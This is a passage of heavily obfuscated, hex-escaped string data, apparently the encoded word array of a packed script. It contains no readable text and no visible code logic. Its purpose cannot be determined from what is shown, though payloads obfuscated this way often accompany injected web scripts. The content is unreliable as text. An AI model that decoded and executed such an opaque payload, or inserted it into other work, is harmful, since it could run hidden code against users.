c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a